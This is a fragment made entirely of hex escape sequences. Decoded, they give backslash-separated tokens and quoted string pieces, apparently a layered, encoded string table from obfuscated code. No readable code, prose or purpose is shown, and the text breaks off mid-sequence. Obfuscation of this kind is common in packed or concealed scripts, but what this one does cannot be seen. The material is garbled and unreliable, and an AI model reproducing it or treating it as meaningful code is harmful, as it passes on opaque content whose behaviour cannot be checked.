\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\